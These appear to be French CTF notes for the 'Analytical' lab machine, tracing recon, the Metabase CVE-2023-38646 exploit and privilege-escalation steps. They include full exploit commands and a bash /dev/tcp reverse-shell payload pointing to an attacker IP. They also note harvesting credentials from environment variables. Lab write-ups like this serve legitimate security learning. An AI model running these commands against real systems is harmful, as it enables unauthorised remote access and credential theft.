 10.10.11.233
entrées dns dans /etc/hosts
nmap
http
ssh
sous-domaines
et pages
analytical.htb
data.analytical.htb
quelles technologies ?
site, nuclei, burp, wappanalyser
vuln sur containers
CVE-2023-2640-CVE-2023-32629
CVE-2023-38646
Metabase (soft public
pour de la data
analyse)
api session
script POC
python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb/auth/login --lhost 10.10.14.12 --lport 8888
shell
script exploit
python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c
'bash -i >& /dev/tcp/10.10.14.12/8888 0>&1'
linpeas.sh
- container
- env: user & passwd